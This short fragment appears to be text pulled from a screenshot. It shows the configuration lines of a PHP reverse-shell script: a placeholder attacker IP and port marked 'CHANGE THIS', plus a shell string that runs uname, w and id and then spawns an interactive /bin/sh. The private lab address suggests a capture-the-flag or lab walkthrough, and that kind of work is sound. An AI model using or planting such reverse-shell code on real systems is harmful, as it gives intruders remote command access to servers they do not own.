 47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '192.168.56.102';  // CHANGE THIS
50 $port = 9001;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;